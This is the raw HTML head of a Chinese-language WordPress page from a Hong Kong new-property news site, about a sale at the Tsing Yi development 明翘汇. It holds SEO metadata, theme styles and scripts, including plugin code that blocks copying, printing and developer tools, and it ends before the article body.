

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20220825/40207.html
body_size: 28040
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:青衣明翘汇周内连环成交 再沽三房单位 | 香港新楼盘资讯</title>
		<meta name="description" content="佳明集团旗下青衣明翘汇，周内连环成交。佳明集团营业及市务总监颜景凤表示，明翘汇周内再沽3房单位。是次成交单位当" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20220825/40207.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:青衣明翘汇周内连环成交 再沽三房单位 | 香港新楼盘资讯" />
		<meta property="og:description" content="佳明集团旗下青衣明翘汇，周内连环成交。佳明集团营业及市务总监颜景凤表示，明翘汇周内再沽3房单位。是次成交单位当" />
		<meta property="og:url" content="https://www.hkxfb.com/20220825/40207.html" />
		<meta property="article:published_time" content="2022-08-25T11:17:41+00:00" />
		<meta property="article:modified_time" content="2022-08-25T11:17:41+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:青衣明翘汇周内连环成交 再沽三房单位 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="佳明集团旗下青衣明翘汇，周内连环成交。佳明集团营业及市务总监颜景凤表示，明翘汇周内再沽3房单位。是次成交单位当" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20220825\/40207.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u9752\u8863\u660e\u7fd8\u6c47\u5468\u5185\u8fde\u73af\u6210\u4ea4 \u518d\u6cbd\u4e09\u623f\u5355\u4f4d | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u9752\u8863\u660e\u7fd8\u6c47\u5468\u5185\u8fde\u73af\u6210\u4ea4 \u518d\u6cbd\u4e09\u623f\u5355\u4f4d","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/08\/1-76.jpg","width":720,"height":378},"datePublished":"2022-08-25T11:17:41+08:00","dateModified":"2022-08-25T11:17:41+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220825\/40207.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20220825\/40207.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u4f73\u660e\u96c6\u56e2, \u9752\u8863\u660e\u7fd8\u6c47, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20220825\/40207.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20220825\/40207.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20220825\/40207.html#webpage","url":"https:\/\/www.hkxfb.com\/20220825\/40207.html","name":"\u9999\u6e2f\u65b0\u76d8:\u9752\u8863\u660e\u7fd8\u6c47\u5468\u5185\u8fde\u73af\u6210\u4ea4 \u518d\u6cbd\u4e09\u623f\u5355\u4f4d | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u4f73\u660e\u96c6\u56e2\u65d7\u4e0b\u9752\u8863\u660e\u7fd8\u6c47\uff0c\u5468\u5185\u8fde\u73af\u6210\u4ea4\u3002\u4f73\u660e\u96c6\u56e2\u8425\u4e1a\u53ca\u5e02\u52a1\u603b\u76d1\u989c\u666f\u51e4\u8868\u793a\uff0c\u660e\u7fd8\u6c47\u5468\u5185\u518d\u6cbd3\u623f\u5355\u4f4d\u3002\u662f\u6b21\u6210\u4ea4\u5355\u4f4d\u5f53","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20220825\/40207.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/08\/1-76.jpg","@id":"https:\/\/www.hkxfb.com\/20220825\/40207.html\/#mainImage","width":720,"height":378},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20220825\/40207.html#mainImage"},"datePublished":"2022-08-25T11:17:41+08:00","dateModified":"2022-08-25T11:17:41+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/40207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=40207' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220825%2F40207.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20220825%2F40207.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20220825/40207.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
